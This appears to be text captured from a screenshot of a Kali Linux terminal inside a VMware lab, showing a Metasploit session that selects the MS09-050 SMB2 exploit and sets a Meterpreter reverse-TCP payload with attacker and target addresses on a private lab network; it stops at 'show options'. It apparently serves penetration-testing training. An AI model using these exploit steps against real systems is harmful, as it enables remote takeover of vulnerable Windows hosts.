 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Thu 12:01 1
root@kali: ~
File Edit View Search Terminal Help
ood MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Derefe
rence
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > show targets
Exploit targets:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > set PAYLOAD windows/meterprete
r/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.73.100
LHOST => 192.168.73.100
msf exploit(ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.73.178
RHOST => 192.168.73.178
msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
To return to your computer, press Ctrl+Alt.